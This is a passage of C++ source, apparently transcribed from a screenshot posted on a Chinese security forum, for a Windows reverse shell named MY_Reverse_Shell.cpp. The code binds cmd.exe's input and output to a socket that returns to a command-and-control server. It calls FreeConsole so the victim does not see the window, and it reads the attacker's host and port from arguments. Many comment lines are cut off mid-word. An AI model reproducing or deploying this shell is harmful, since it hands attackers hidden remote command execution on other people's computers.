 MY_Reverse_Shell.cpp
37 }
38 else {
39 char Process[] = "cmd.exe";
40 STARTUPINFO sinfo; //contains details as to what all things should be taken care of before the pro
41 PROCESS_INFORMATION pinfo; //contains details about the new process,parent process, its child proc
42 memset(&sinfo, 0, sizeof(sinfo));
43 sinfo.cb = sizeof(sinfo);
44 sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
45 sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket; //typecasting mySocket t
46 CreateProcess(NULL, Process, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo); //CreateProcess API
47 //This sinfo will send all the data over socket to our C2Server and we can view all the errors and
48 WaitForSingleObject(pinfo.hProcess, INFINITE); //wait for this child process i.e. cmd.exe to finis
49 CloseHandle(pinfo.hProcess);
50 CloseHandle(pinfo.hThread);
51
52 memset(RecvData, 0, sizeof(RecvData));
53 int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
54 if (RecvCode <= 0) {
55 closesocket(mySocket);
56 WSACleanup();
57 continue;
58 }
59 if (strcmp(RecvData, "exit\n") == 0) {
60 exit(0); //I will again wait for buffer to be received over the network. If I receive a string
61 }
62 }
63 }
64 }
65 }
66
67
68 int main(int argc, char **argv) {
69 FreeConsole(); //function to disable the console window so that it is not visible to the user
70 if (argc == 3) {
71 int port  = atoi(argv[2]); //Converting port in Char datatype to Integer format
72 RunShell(argv[1], port);
73 }
先知社区